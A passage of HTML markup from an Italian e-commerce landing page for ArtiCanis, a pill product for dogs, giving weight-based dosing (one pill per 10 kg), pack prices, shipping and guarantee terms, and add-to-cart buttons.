					<p class="elementor-heading-title elementor-size-default">COME <font color="#202020">USARLO?</font>
</p>				</div>
				</div>
				<div class="elementor-element elementor-element-6ba0640d elementor-widget-divider--view-line_icon elementor-view-default elementor-widget-divider--element-align-center elementor-widget elementor-widget-divider" data-id="6ba0640d" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
							<div class="elementor-icon elementor-divider__element">
					<i aria-hidden="true" class="fas fa-angle-down"></i></div>
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-5e5a34ea elementor-widget elementor-widget-text-editor" data-id="5e5a34ea" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Basta somministrare una pillola per ogni 10 Kg di peso.</p><p>Significa che se il tuo amico pesa 40 kg sono 4 pillole…</p><p>Se pesa meno di 10 è solo una pillola, e così via.</p><p>Non importa se le dai tutte insieme o Ie dilazioni lungo il resto della giornata: l’efficacia di ArtiCanis non cambierà…</p><p>E il tuo amico le gusterà come se fossero dei premietti.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-b5f4429 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="b5f4429" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-5df1437d" data-id="5df1437d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-577f298f elementor-view-default elementor-widget elementor-widget-icon" data-id="577f298f" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<svg xmlns="http://www.w3.org/2000/svg" id="Livello_1" data-name="Livello 1" viewBox="0 0 49.23 25.17"><defs><style>.cls-1{fill:#232323;}</style></defs><g id="Livello_2" data-name="Livello 2"><g id="Livello_1-2" data-name="Livello 1-2"><path class="cls-1" d="M49,4.53c-.44-.29-3.14-1-3.66-1.38S44.76,1.48,43.77,1A8.58,8.58,0,0,0,41.43.08a4.63,4.63,0,0,0-2.7.36,4.43,4.43,0,0,0-1.68,1.83c-.22.44-.81,1.42-1.17,2S35,6.47,34.45,6.91s-2,.47-3,.62-5.77.36-8.25.36-10.09-.21-11.48-.07A3.3,3.3,0,0,0,9.28,9.43c-.36.51-2.89,4.7-3.94,5.92A11.62,11.62,0,0,1,1.46,18.2L0,19s2.13.15,5.3-2a13.39,13.39,0,0,0,4.35-5.12,5.08,5.08,0,0,1-.15.95,9.33,9.33,0,0,0,.11,2.53,14.55,14.55,0,0,1-.11,2.22c-.11.36-.64.34-1,.41s-.86-.23-1.19.21S7,21.34,7,21.85A6,6,0,0,0,7.53,24c.22.29.74,1,1.06,1.07A3.88,3.88,0,0,0,10.7,25a.58.58,0,0,0,.19-.77s-.24-.6-.67-.73c-.22-.07-.65-.15-.79-.58s-.33-2.17.14-2.56a4.57,4.57,0,0,1,1.14-.69l2-.83-1.15.83a4.23,4.23,0,0,1,.3.69l.88,2.48s.81,1.83,1.22,2a8.52,8.52,0,0,0,2.47.08,1,1,0,0,0,.4-.82.86.86,0,0,0-.74-.65,1.78,1.78,0,0,1-1-.3,13.82,13.82,0,0,1-1.18-2,1.75,1.75,0,0,1,.29-1.9c.49-.43,1.75-1.28,2.05-1.64s.8-1.35,3.06-1,7.57,3.11,9,3.63a20.78,20.78,0,0,0,4.21.83c1,.37.6,1.75,1.07,3.29a1.2,1.2,0,0,0,1.23.68,15,15,0,0,0,3,0,.58.58,0,0,0,.31-.59c0-.79-.31-1-.74-1.15.74-.06,1,.22,1.08.8A2.36,2.36,0,0,0,39,24c.33-.2.39-.52.24-.95s-.62-.78-1.79-.55c-.37.08-.53-.41-.52-.79v-1.8A18.07,18.07,0,0,0,40,15.57a6.14,6.14,0,0,0,0-2.49c.07-.53,1.17-5,2-6a2.16,2.16,0,0,1-.92-1.2A7.37,7.37,0,0,0,44.22,7c.54,0,1.16.13,1.89.17A2.53,2.53,0,0,0,49,5.56c.14-.22.44-.73,0-1" transform="translate(0 -0.02)"></path></g></g></svg>			</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-6257470c elementor-widget elementor-widget-heading" data-id="6257470c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">0-10 kg</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-9112fd5 elementor-widget elementor-widget-heading" data-id="9112fd5" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">1 pillola</p>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-3736387b" data-id="3736387b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d8c3cb4 elementor-view-default elementor-widget elementor-widget-icon" data-id="d8c3cb4" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Livello_1" x="0px" y="0px" viewBox="0 0 37.7 33.8" style="enable-background:new 0 0 37.7 33.8;" xml:space="preserve"><style type="text/css">	.st0{fill:#232323;}</style><g id="Livello_2_00000107551861297484741830000009979506035995218086_">	<g id="Livello_1-2">		<path class="st0" d="M2.4,33.2c-0.5,0-2-0.2-2.2-1.1C0,31.5,0,30.9,0.1,30.2c0.1-0.5-0.2-2,0-2.3c0.1-0.1,1.9-1.2,2.2-2.5   c-0.2,0.3-0.5,0.4-0.9,0.5c0.4-0.5,0.7-1.1,0.8-1.8c0-0.2-0.6,0.2-0.6,0s0.7-1.3,0.7-1.7c0-0.1,0-0.4,0-0.8s-0.7,0.1-0.7-0.2   s0.7-1.1,0.7-1.4c0-1.1,0-2.1,0.2-3.2c0.1-2.9,3-4.6,3-4.6S4.3,7,4.2,6.9C3.8,5,5.7,4.9,6.1,5.8c0.2,0.4,1.4,3.7,1.5,3.9   c0.1,0.4,0.4,0.7,0.8,0.7c0.6,0.1,10.3-0.2,10.9-0.3c0.8-0.2,1.5-0.6,2-1.3c0.9-1.7,1.9-3.3,3-4.9c0.9-1,2-1.9,3.1-2.7   c0.5-0.4,1-0.7,1.4-1.2c0.8-0.6,2.1,0.6,2.5,0.8c0.5,0.3,1.3,0.8,1.5,0.9c0.4,0.2,0.8,0.3,1.2,0.4c0.2,0,0.3,0.2,0.4,0.4   c0.1,0.2,0.1,0.5,0.1,0.7l1.2,0.8c0.6,0.4,1.2,0.7,1.9,1c0.3,0.2,0.3,1.3,0,1.4c-0.2,0.2-0.4,0.4-0.5,0.7c0,0-0.2,1-0.9,1   c-0.9,0.3-1.2,2.1-1.2,2.1s-0.3-1.3,0-1.8c-0.7,0-0.5,1.1-0.5,1.7c-0.3-0.5-0.4-1-0.4-1.6c-0.2,0.4-0.4,0.7-0.5,1.1   c-0.3-0.3-0.2-1.3-0.2-1.3S33.1,9.1,33,9.4c-0.2-0.3-0.4-0.6-0.3-1c-0.3,0-0.7-0.1-0.9-0.3c-0.5-0.4-1-0.6-1.6-0.7   c-0.5,0-1.1,0-1.4,0.6c-0.6,1.4-1,2.9-1.2,4.4c0.1,1.4,0.1,2.8,0,4.2c-0.1,1.2-0.1,2-0.2,2.2c-0.3,1-0.5,2-0.6,3   c-0.1,1-0.7,3.6-0.7,4.2S25.5,28,25.5,29s-0.1,2.2,0,2.4s0.5,0.3,0.7,0.6c0.2,0.3,0.4,0.8,0,1.1c-0.2,0.1-0.8,0.2-0.8,0   c0-0.5-0.4-1-0.9-1.1c1.1,0.8,0.7,1.6,0.1,1.8c-1.1,0.2-2.2,0.1-3.3-0.2c-0.3-0.3-0.2-1.2-0.2-1.2s-0.2,0-0.5-0.4   c-0.1-0.5-0.2-0.9-0.2-1.4c0,0-0.2-0.3-0.2,0.7c-0.3-1.3-0.3-2.7,0.2-4c-0.3,0.4-0.5,1-0.6,1.5c-0.7-1,0-2.6,0.3-3   c-0.3,0.1-0.8,1-0.8,1c0-0.8,0.2-1.7,0.7-2.4c0-0.8,0-1.6,0.1-2.5c-2.2,0.1-4.5-0.4-6.4-1.5c0,0-0.2,0.7-0.4,1.4   c-0.1,0.2-0.1,1.1-0.2,1.2s-0.2-0.1-0.3,0c-0.1,0.5-0.3,1-0.6,1.5c-0.1,0.1-0.2-0.5-0.2-0.3s-0.2,1-0.3,1.1s-0.2-0.4-0.3-0.2   c-0.5,0.7-1,1.4-1.4,2.1c-0.2,0.7,0.4,1.8,0.5,2.4s1.3,0.5,1.3,1.6c0.1,0.6-0.3,1.2-0.9,1.2c-1.1,0.2-2.3,0.1-3.4-0.3   c-0.6-0.6-0.9-1.4-0.8-2.2C6.2,29.5,6,28.7,6,28c0.2-0.5,1.2-1.6,0.6-2.7c-0.5,0.6-0.9,1.1-1.3,1.8c-0.1,0.3-1.1,1.7-1.2,1.9   s-0.4,1.8-0.2,2c0.2,0.2,0.9,0.4,0.9,0.9C4.8,32.4,4.8,33.1,2.4,33.2"></path>	</g></g></svg>			</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-55b3307f elementor-widget elementor-widget-heading" data-id="55b3307f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">10-20 kg</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-69df0f42 elementor-widget elementor-widget-heading" data-id="69df0f42" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">2 pillole</p>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-e498aa2" data-id="e498aa2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-284bbf63 elementor-view-default elementor-widget elementor-widget-icon" data-id="284bbf63" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Livello_1" x="0px" y="0px" viewBox="0 0 72.9 50.1" style="enable-background:new 0 0 72.9 50.1;" xml:space="preserve"><style type="text/css">	.st0{fill:#232323;}</style><g id="Livello_2_00000016065117288664625020000010350757640351345599_">	<g id="Livello_1-2">		<path class="st0" d="M4,31.7c1.3-0.1,2.2,0,3.7-0.1c2.7-0.3,5.3-1.4,7.5-3.1c1.4-1,2.6-2.1,3.6-3.5l0,0c0.7-1.3,1.9-2.3,3.4-2.9   c4.6-2.4,15-5.2,15.6-5.3s3.3-0.8,5.3-1.1c3.4-0.8,6.8-1.9,10-3.4c1.3-0.8,5.3-6,5.5-6.2c-0.3-3.1,1-6,1.4-6.1s0.7,4.2,2,4.4   c0.9,0,1.7,1,2.6,1.1c0.9,0.3,1.7,0.8,2.3,1.4c0.3,0.6,0.5,1.2,0.7,1.8l4.7,1.4c0.5,0.1,0.8,0.6,0.8,1.1c-0.1,0.9-2.8,2.9-2.8,2.9   c0.2-0.1,0.5,0.1,0.5,0.3c0,0,0,0.1,0,0.1c0,0.6-0.8,0.8-1.4,0.8s-4.3-0.2-4.8,0.2c-0.9,1.2-1.4,2.6-1.5,4.1   c0,0.6-0.1,0.8-0.7,1.8c0.3,1,0.1,2.1-0.5,3c0.3-1.5-0.4-1.5-0.4-1.5c0,0.9-0.2,1.9-0.7,2.7c0-0.8,0.1-1.2-0.2-1.4   c-0.5,0.6-0.8,1.3-1,2.1c-0.2,1.2-0.8,2.4-1.7,3.2c-1.1,0.6-2,1.6-2.6,2.7c-0.6,1.2-0.9,2.4-1,3.7c0,1.8-0.2,6.3-0.2,6.3   s0.4,2.2,0.6,2.6s-0.1,1.8,2.5,2.1c0.7-0.1,1.4,0.1,2,0.5c0.6,0.5,0.7,1.3,0.3,2c-0.1-0.8-0.1-1.1-0.8-1.5c-0.5-0.3-1-0.4-1.5-0.3   c0.8,0.3,1.6,0.3,1.5,1.7c0,0.5-0.8,0.7-0.8,0.7s-3.9,0.3-4.7-0.4s-1.3-2.8-1.7-3s-1.1-0.8-1.1-1.1v-1.2l-0.4-2.4   c0,0-0.2,0.5-1.5,0.5c0.6-0.5,1.1-1.2,1.3-2c-0.3,0.4-0.7,0.7-1.2,0.7c0.6-0.6,0.9-1.5,0.9-2.3c-0.2-1-0.3-1.8-0.3-2.2   c-0.2-1.5-1.3-2.7-2.7-3.1c-0.2-0.1-0.5-0.1-0.7-0.1c-1.9-0.1-1.7,0.5-1.2,0.8c-0.4,0-0.8-0.2-1-0.6c-0.4,0.2-0.2,0.5,0,0.8   c-0.6-0.2-0.8-0.4-0.8-0.7c-0.4,0.2-0.3,0.5,0.1,0.8c-0.4,0-0.8-0.2-1-0.5c-0.3,0-0.6,0-0.9,0c-0.2,0-1.3-0.2-1.3-0.2   s-0.3,0.1,0.2,0.8c-0.6-0.2-1.2-0.5-1.7-0.9c0,0,0.4,1.2,0.9,1.2c-1.2-0.2-2.1-1-2.5-2.1c-0.8,1.5-1.8,3-2.8,4.4   c-0.7,0.6-2.1,1.5-2.5,1.9c-1.1,1.1-1.5,2.5-1,3s3.6,2.8,3.6,2.8c0.5,0.1,1.1,0,1.6-0.1c0.5-0.2,1,0,1.3,0.4   c0.2,0.3,0.4,1.6-1.3,1.7h-2.6c-0.5,0-2.9-2-3.7-2.7s-2.4-2-2.7-2.2c-0.3-0.3-0.4-0.8-0.1-1.1c0.3-0.3,1.3-1.7,1.7-2.1   c0.7-0.7,1.1-1.8,0.9-2.8c-0.6-1.1-1.5-2-2.6-2.5c-0.3,0.7-0.8,0.9-1.1,1.6c-0.2,1-0.8,1.8-1.7,2.2c0.2-0.3,0.4-0.6,0.6-1   c-0.3,0.2-0.6,0.5-0.8,0.8c-0.1,0.3-0.8,0.7-1.4,0.8c0.4-0.3,0.8-0.5,0.8-0.8c-0.8,0.4-1.5,0.9-2.3,1.2c-0.5,0.2-3.9,0.6-4.3,0.8   s-2.2,0.8-2.6,2.2c-0.2,0.5-0.8,4.3-0.8,4.3s0.7,0.4,1,0.5c0.4,0.4,0.5,1,0.3,1.5c-0.4,0.5-1.1,0.4-1.4,0.4c-2,0-2.3-1.1-2.4-1.7   c0-0.6,0.1-1.2,0.4-1.7c0.4-1,1.3-6.7,1.6-6.9c0.6-0.5,2.6-0.4,3.3-1.6c0.2-0.2,1.1-2.6,1.6-3.7c-1.3,0.8-2.3,1.4-2.3,1.4   c-1.4,0.7-2.9,1.3-4.4,1.8c-0.2,0-0.7,0.2-0.1,1c-0.5-0.2-0.9-0.6-0.9-0.8c-0.5,0.2-1,0.2-1.5,0.2c-0.1,0-1.1,0.7-1.8,0.7   c0.8-0.4,0.6-0.6,0.6-0.6c-1,0.4-2.1,0.5-3.1,0.4c0.5-0.1,1-0.2,1.4-0.4c-1.3,0-2.6-0.1-3.8-0.4C-1.2,35.3,0.2,32,4,31.7"></path>	</g></g></svg>			</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-54a2b0fe elementor-widget elementor-widget-heading" data-id="54a2b0fe" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">30+ kg</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-51ac4f46 elementor-widget elementor-widget-heading" data-id="51ac4f46" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">3+ pillole</p>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-4cd2a522 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4cd2a522" data-element_type="section" id="tabella" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4c39987d" data-id="4c39987d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1889f0dc elementor-widget elementor-widget-heading" data-id="1889f0dc" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Clicca sul bottone in basso e seleziona il tuo pacchetto</p>				</div>
				</div>
				<div class="elementor-element elementor-element-24e3f079 elementor-widget elementor-widget-heading" data-id="24e3f079" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default"><b><font color="#FFFFFF">Arti</font></b>Canis</p>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7388c2d elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7388c2d" data-element_type="section" id="offerta-articanis" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;shape_divider_top&quot;:&quot;arrow&quot;,&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[]}">
					<div class="elementor-shape elementor-shape-top" aria-hidden="true" data-negative="false">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 700 10" preserveAspectRatio="none">
	<path class="elementor-shape-fill" d="M350,10L340,0h20L350,10z"/>
</svg>		</div>
					<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-763d5307" data-id="763d5307" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-730cc360 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="730cc360" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-68b92601" data-id="68b92601" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-747fdee5 elementor-widget elementor-widget-heading" data-id="747fdee5" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">UNA CONFEZIONE</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-3a495e2a elementor-widget elementor-widget-image" data-id="3a495e2a" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="570" height="560" src="[data-uri]" class="attachment-full size-full wp-image-65321 lazyload" alt="articanis vers 03 1 1"   data-src="https://fantasticane.com/wp-content/uploads/2023/01/articanis_vers_03-1-1-e1674136253686.png" data-srcset="https://fantasticane.com/wp-content/uploads/2023/01/articanis_vers_03-1-1-e1674136253686.png 570w, https://fantasticane.com/wp-content/uploads/2023/01/articanis_vers_03-1-1-e1674136253686-300x295.png 300w" data-sizes="auto" data-eio-rwidth="570" data-eio-rheight="560" /><noscript><img decoding="async" width="570" height="560" src="https://fantasticane.com/wp-content/uploads/2023/01/articanis_vers_03-1-1-e1674136253686.png" class="attachment-full size-full wp-image-65321" alt="articanis vers 03 1 1" srcset="https://fantasticane.com/wp-content/uploads/2023/01/articanis_vers_03-1-1-e1674136253686.png 570w, https://fantasticane.com/wp-content/uploads/2023/01/articanis_vers_03-1-1-e1674136253686-300x295.png 300w" sizes="(max-width: 570px) 100vw, 570px" data-eio="l" /></noscript>															</div>
				</div>
				<div class="elementor-element elementor-element-44a37bff elementor-widget elementor-widget-heading" data-id="44a37bff" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">€ 59</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-5ec081ed elementor-widget elementor-widget-text-editor" data-id="5ec081ed" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>a confezione</p>								</div>
				</div>
				<div class="elementor-element elementor-element-2e6c58a1 elementor-mobile-align-start elementor-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="2e6c58a1" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Spedizione 9,95€ in Italia</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Garanzia soddisfatto o rimborsato <b>“Cane sano e scattante”</b> di 180 giorni</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">90 pillole (1 confezione)</span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-22af899 elementor-align-center elementor-tablet-align-justify elementor-widget elementor-widget-button" data-id="22af899" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-lg" href="https://fantasticane.com/checkouts/ac-1/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-angle-right"></i>			</span>
									<span class="elementor-button-text">AGGIUNGI AL CARRELLO</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-2f4340e8 elementor-widget elementor-widget-image" data-id="2f4340e8" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="660" height="74" src="[data-uri]" class="attachment-large size-large wp-image-46637 lazyload" alt="pagamento sicuro1 1 1"   data-src="https://fantasticane.com/wp-content/uploads/2022/05/pagamento-sicuro1-1-1.png" data-srcset="https://fantasticane.com/wp-content/uploads/2022/05/pagamento-sicuro1-1-1.png 660w, https://fantasticane.com/wp-content/uploads/2022/05/pagamento-sicuro1-1-1-300x34.png 300w, https://fantasticane.com/wp-content/uploads/2022/05/pagamento-sicuro1-1-1-655x73.png 655w" data-sizes="auto" data-eio-rwidth="660" data-eio-rheight="74" /><noscript><img decoding="async" width="660" height="74" src="https://fantasticane.com/wp-content/uploads/2022/05/pagamento-sicuro1-1-1.png" class="attachment-large size-large wp-image-46637" alt="pagamento sicuro1 1 1" srcset="https://fantasticane.com/wp-content/uploads/2022/05/pagamento-sicuro1-1-1.png 660w, https://fantasticane.com/wp-content/uploads/2022/05/pagamento-sicuro1-1-1-300x34.png 300w, https://fantasticane.com/wp-content/uploads/2022/05/pagamento-sicuro1-1-1-655x73.png 655w" sizes="(max-width: 660px) 100vw, 660px" data-eio="l" /></noscript>															</div>
				</div>
				<div class="elementor-element elementor-element-6f16fcc7 elementor-widget elementor-widget-text-editor" data-id="6f16fcc7" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Tutte le transazioni sono sicure e crittografate 🔒</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-300af97e" data-id="300af97e" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-6e7edee5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6e7edee5" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-6da13fcd" data-id="6da13fcd" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-749fe78f elementor-widget elementor-widget-heading" data-id="749fe78f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">IL PIù POPOLARE</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-a00a941 elementor-widget elementor-widget-heading" data-id="a00a941" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">SEI CONFEZIONI</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-4ae12a41 elementor-widget elementor-widget-image" data-id="4ae12a41" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="800" height="483" src="[data-uri]" class="attachment-full size-full wp-image-66187 lazyload" alt="6confarticanis"   data-src="https://fantasticane.com/wp-content/uploads/2023/01/6confarticanis.png" data-srcset="https://fantasticane.com/wp-content/uploads/2023/01/6confarticanis.png 800w, https://fantasticane.com/wp-content/uploads/2023/01/6confarticanis-300x181.png 300w, https://fantasticane.com/wp-content/uploads/2023/01/6confarticanis-768x464.png 768w, https://fantasticane.com/wp-content/uploads/2023/01/6confarticanis-655x395.png 655w" data-sizes="auto" data-eio-rwidth="800" data-eio-rheight="483" /><noscript><img decoding="async" width="800" height="483" src="https://fantasticane.com/wp-content/uploads/2023/01/6confarticanis.png" class="attachment-full size-full wp-image-66187" alt="6confarticanis" srcset="https://fantasticane.com/wp-content/uploads/2023/01/6confarticanis.png 800w, https://fantasticane.com/wp-content/uploads/2023/01/6confarticanis-300x181.png 300w, https://fantasticane.com/wp-content/uploads/2023/01/6confarticanis-768x464.png 768w, https://fantasticane.com/wp-content/uploads/2023/01/6confarticanis-655x395.png 655w" sizes="(max-width: 800px) 100vw, 800px" data-eio="l" /></noscript>															</div>
				</div>
				<div class="elementor-element elementor-element-793a194 elementor-widget elementor-widget-heading" data-id="793a194" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">€ 39</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-26729404 elementor-widget elementor-widget-text-editor" data-id="26729404" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>a confezione</p>								</div>
				</div>
				<div class="elementor-element elementor-element-4b1fd77a elementor-mobile-align-start elementor-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="4b1fd77a" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Spedizione <b>GRATIS</b> in Italia</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Garanzia soddisfatto o rimborsato <b>“Cane sano e scattante”</b> di 180 giorni</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">540 pillole (6 confezioni)</span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-5567e122 elementor-align-center elementor-tablet-align-justify elementor-widget elementor-widget-button" data-id="5567e122" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-lg" href="https://fantasticane.com/checkouts/ac-6/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-angle-right"></i>			</span>
									<span class="elementor-button-text">AGGIUNGI AL CARRELLO</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-749be6b8 elementor-widget elementor-widget-image" data-id="749be6b8" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="660" height="74" src="[data-uri]" class="attachment-large size-large wp-image-46637 lazyload" alt="pagamento sicuro1 1 1"   data-src="https://fantasticane.com/wp-content/uploads/2022/05/pagamento-sicuro1-1-1.png" data-srcset="https://fantasticane.com/wp-content/uploads/2022/05/pagamento-sicuro1-1-1.png 660w, https://fantasticane.com/wp-content/uploads/2022/05/pagamento-sicuro1-1-1-300x34.png 300w, https://fantasticane.com/wp-content/uploads/2022/05/pagamento-sicuro1-1-1-655x73.png 655w" data-sizes="auto" data-eio-rwidth="660" data-eio-rheight="74" /><noscript><img decoding="async" width="660" height="74" src="https://fantasticane.com/wp-content/uploads/2022/05/pagamento-sicuro1-1-1.png" class="attachment-large size-large wp-image-46637" alt="pagamento sicuro1 1 1" srcset="https://fantasticane.com/wp-content/uploads/2022/05/pagamento-sicuro1-1-1.png 660w, https://fantasticane.com/wp-content/uploads/2022/05/pagamento-sicuro1-1-1-300x34.png 300w, https://fantasticane.com/wp-content/uploads/2022/05/pagamento-sicuro1-1-1-655x73.png 655w" sizes="(max-width: 660px) 100vw, 660px" data-eio="l" /></noscript>															</div>
				</div>
